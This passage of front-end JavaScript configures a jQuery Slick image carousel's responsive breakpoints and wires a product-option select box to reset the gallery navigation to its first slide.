				infinite: true,
				
			}
		},
		{
			breakpoint: 650,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 2
			}
		},
		{
			breakpoint: 350,
			settings: {
				slidesToShow: 1,
				slidesToScroll: 1
			}
		}
		
		]
	});
	cur = jQuery(".namlbn-nav .slick-current");
	fi_nav = jQuery(".namlbn-nav .slick-slide[data-slick-index='0']");
	jQuery("td.value select").change(function(){
		jQuery(fi_nav).trigger("click");
	});
	jQuery(".namlbn--with-images").has(".namlbn-nav").addClass("has_nav");
	// jQuery('.namlbn-for .slick-track').lightGallery();
});